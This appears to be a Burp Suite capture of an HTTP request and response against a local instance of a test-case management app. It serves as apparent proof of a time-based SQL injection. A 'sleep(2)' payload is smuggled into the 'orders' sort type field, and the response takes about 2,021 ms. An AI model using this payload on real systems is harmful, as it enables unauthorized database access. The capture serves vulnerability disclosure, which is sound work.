 Request
Pretty Raw Hex JSON Decoder \n
1 POST /test/case/list/1/10 HTTP/1.1
2 Host: localhost.lan:8081
3 Content-Length: 3142
4 Accept: application/json, text/plain, */*
5 CSRF-TOKEN: d9nr5B5x4vHbhoE+7TZs2K5KhY7FAJFsQWxPDy2z9n6Z00R7++HrJkZabuSB47iGnymr1BASX6rI8JLnxVvfoQ==
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,en-US;q=0.7
10 Cookie: MS_SESSION_ID=bfceb61c-fdbb-4dab-9977-4a8008e26b5b
11 Connection: close
12
13 {"orders":[{"name":"name","type":",if(1=1,sleep(2),0)"}],"components":[{"key":"name","name":"MsTableSearchInput","label":"commons.name","operator":{
"value":"like","options":[{"label":"commons.adv_search.operators.like","value":"like"},{"label":"commons.adv_search.operators.not_like","value":"not like"
}]}},{"key":"tags","name":"MsTableSearchInput","label":"commons.tag","operator":{"value":"like","options":[{"label":"commons.adv_search.operators.like",
"value":"like"},{"label":"commons.adv_search.operators.not_like","value":"not like"}]}},{"key":"module","name":"MsTableSearchInput","label":
"test_track.case.module","operator":{"value":"like","options":[{"label":"commons.adv_search.operators.like","value":"like"},{"label":
"commons.adv_search.operators.not_like","value":"not like"}]}},{"key":"priority","name":"MsTableSearchSelect","label":"test_track.case.priority",
"operator":{"options":[{"label":"commons.adv_search.operators.in","value":"in"},{"label":"commons.adv_search.operators.not_in","value":"not in"}]},
"options":[{"label":"P0","value":"P0"},{"label":"P1","value":"P1"},{"label":"P2","value":"P2"},{"label":"P3","value":"P3"}],"props":{"multiple":true}},{
"key":"createTime","name":"MsTableSearchDateTimePicker","label":"commons.create_time","operator":{"options":[{"label":
"commons.adv_search.operators.between","value":"between"},{"label":"commons.adv_search.operators.gt","value":"gt"},{"label":
"commons.adv_search.operators.ge","value":"ge"},{"label":"commons.adv_search.operators.lt","value":"lt"},{"label":"commons.adv_search.operators.le",
"value":"le"},{"label":"commons.adv_search.operators.equals","value":"eq"}]}},{"key":"updateTime","name":"MsTableSearchDateTimePicker","label":
"commons.update_time","operator":{"options":[{"label":"commons.adv_search.operators.between","value":"between"},{"label":"commons.adv_search.operators.gt"
,"value":"gt"},{"label":"commons.adv_search.operators.ge","value":"ge"},{"label":"commons.adv_search.operators.lt","value":"lt"},{"label":
"commons.adv_search.operators.le","value":"le"},{"label":"commons.adv_search.operators.equals","value":"eq"}]}},{"key":"creator","name":
"MsTableSearchSelect","label":"api_test.creator","operator":{"options":[{"label":"commons.adv_search.operators.in","value":"in"},{"label":
"commons.adv_search.operators.not_in","value":"not in"},{"label":"commons.adv_search.operators.current_user","value":"current user"}]},"options":{"url":
"/user/list","labelKey":"name","valueKey":"id"},"props":{"multiple":true}},{"key":"reviewStatus","name":"MsTableSearchSelect","label":
"test_track.review_view.execute_result","operator":{"options":[{"label":"commons.adv_search.operators.in","value":"in"},{"label":
"commons.adv_search.operators.not_in","value":"not in"}]},"options":[{"label":"test_track.review.prepare","value":"Prepare"},{"label":
"test_track.review.pass","value":"Pass"},{"label":"test_track.review.un_pass","value":"UnPass"}],"props":{"multiple":true}}],"filters":{"reviewStatus":[
"Prepare","Pass","UnPass"]},"planId":"","nodeIds":[],"selectAll":false,"unSelectIds":[],"selectThisWeedData":false,"selectThisWeedRelevanceData":false,
"caseCoverage":null}
Search 0 highlights
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Thu, 22 Feb 2024 19:08:20 GMT
5
6 {
"success":true,
"message":null,
"data":{
"listObject":[
{
"id":"b6d544f9-271d-42dd-92f7-9b4939895d23",
"nodeId":"47710b56-1b56-4dbd-895b-a4ea21226870",
"nodePath":"/未规划用例",
"projectId":"91d92bc1-d1b2-11ee-9bdd-0242ac150003",
"name":"example",
"type":"functional",
"maintainer":"admin",
"priority":"P0",
"method":"",
"createTime":1708627985948,
"updateTime":1708627985948,
"testId":"[]",
"sort":null,
"num":100002,
"otherTestName":"",
"reviewStatus":"Prepare",
"tags":"[]",
"demandId":"",
"demandName":"",
"status":"未开始",
"customNum":"100002",
"stepModel":null,
"createUser":"admin",
"originalStatus":null,
"deleteTime":null,
"deleteUserId":null,
"order":null,
"prerequisite":null,
"remark":null,
"steps":null,
"stepDescription":null,
"expectedResult":null,
"customFields":
"[{\"id\":\"0d2b90ec-9c56-4f5d-ae06-522a93f48e93\",\"name\":\"责任人\",\"value\":\"admin\",\"type\":\"member\",\"customData\":null},{\"id\":\"661e1
e29-c401-43b0-972e-a713b7b90c37\",\"name\":\"用例等级\",\"value\":\"P0\",\"type\":\"select\",\"customData\":null},{\"id\":\"f448e8d2-fad1-4c23-a013
-3f3ba282bb81\",\"name\":\"用例状态\",\"value\":\"Prepare\",\"type\":\"select\",\"customData\":null}]",
"maintainerName":null,
"apiName":null,
"performName":null,
"lastResultId":null,
"projectName":"默认项目",
"createName":"Administrator",
"caseTags":[
],
"issueList":[
]
}
],
"itemCount":1,
"pageCount":1
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 3
Inspector
Notes
Done
1,461 bytes | 2,021 millis
Event log (1) All issues
Memory: 366.9MB